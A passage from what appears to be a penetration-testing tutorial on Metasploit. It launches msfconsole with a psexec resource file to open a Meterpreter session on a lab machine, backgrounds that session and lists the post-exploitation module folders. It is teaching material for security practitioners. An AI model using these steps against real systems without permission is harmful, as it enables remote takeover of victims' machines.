 By starting the msfconsole with the -r option followed by the path of the resource file, we
can get a remote session without any effort:
root@kali:~# msfconsole -qr psexec.rc
...
[*] Sending stage (205379 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49327) at 2017-11-25 05:38:46 -0500
meterpreter >
How to do it...
1. To start using post-exploitation modules, first we need to get a session on the
target system. For that, you can use a resource file or manually exploit a
vulnerability to get a Meterpreter session. Then, we will use the background
command to go back to the msfconsole, where we can start exploring the
available post-exploitation modules:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) >
2. Looking at the Metasploit structure, we can see that there are post-
exploitation modules available for different target systems:
root@kali:~# ls /usr/share/metasploit-framework/modules/post
aix android cisco firefox hardware linux multi osx solaris windows
3. These exploitation modules are categorized by the tasks performed:
root@kali:~# ls /usr/share/metasploit-
framework/modules/post/windows/